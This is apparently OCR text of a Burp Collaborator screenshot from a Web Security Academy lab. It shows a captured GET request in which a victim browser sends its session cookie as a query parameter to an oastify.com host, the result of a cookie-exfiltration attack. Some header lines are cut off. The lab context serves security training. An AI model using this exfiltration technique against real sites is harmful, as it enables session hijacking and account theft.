 10 2023-Feb-25 07:56:03.618 UTC HTTP in9369wkuvu6hgiwueg2zlbqdhj87zvo 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 GET /?cookie=secret=sjjJlnK2WeKXg22kNnv3kzYQ2d9Zj9T4 HTTP/1.1
2 Host: in9369wkuvu6hgiwueg2zlbqdhj87zvo.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.119 S
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Referer: https://0a9c00a704e7ada9c0f472d300890044.web-security-academy.net/
11 Accept-Encoding: gzip, deflate, br